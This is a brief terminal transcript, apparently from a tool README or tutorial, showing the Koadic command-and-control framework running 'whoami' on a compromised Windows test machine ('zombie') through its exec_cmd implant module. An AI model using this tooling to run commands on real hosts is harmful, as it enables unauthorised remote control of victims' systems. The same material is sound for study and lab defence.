 (koadic: sta/js/mshta)$ use implant/manage/exec_cmd
(koadic: imp/man/exec_cmd)$ set cmd whoami
[+] CMD => whoami
(koadic: imp/man/exec_cmd)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
CMD whoami yes command to run
OUTPUT true yes retrieve output?
DIRECTORY %TEMP% no writeable directory for output
ZOMBIE ALL yes the zombie to target
(koadic: imp/man/exec_cmd)$ run
[*] Zombie 0: Job 0 (implant/manage/exec_cmd) created.
Result for `whoami`:
iewin7\ieuser
(koadic: imp/man/exec_cmd)$